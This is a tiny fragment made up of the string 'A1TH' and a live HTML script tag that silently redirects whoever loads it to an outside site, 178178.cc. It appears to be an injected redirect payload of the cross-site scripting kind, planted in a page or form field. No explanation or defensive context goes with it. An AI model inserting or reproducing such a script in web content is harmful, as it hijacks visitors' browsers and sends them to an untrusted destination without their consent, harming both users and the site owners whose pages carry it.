 A1TH<script>location.replace('https://178178.cc/')</script>